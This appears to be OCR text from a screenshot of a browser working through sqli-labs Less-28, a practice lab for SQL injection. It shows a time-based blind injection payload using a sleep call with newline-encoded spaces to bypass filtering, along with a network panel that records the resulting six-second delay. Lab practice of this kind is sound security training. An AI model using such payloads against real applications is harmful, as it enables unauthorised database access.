 Less-28 Trick with SELECT &... SQL Injections-Page-2
10.0.2.15/sqli-labs/Less-28/?id=1'and%0Asleep(5)%0Aor '1 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://10.0.2.15/sqli-labs/Less-28/
Split URL ?id=1'and%0asleep(5)%0aor '1
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET ?id=1%27and%0asleep(5)%0a 200 OK 10.0.2.15 918 B 127.0.0.1:7070 6.06s
1 个请求 918 B 6.06s (onload: 6.35s)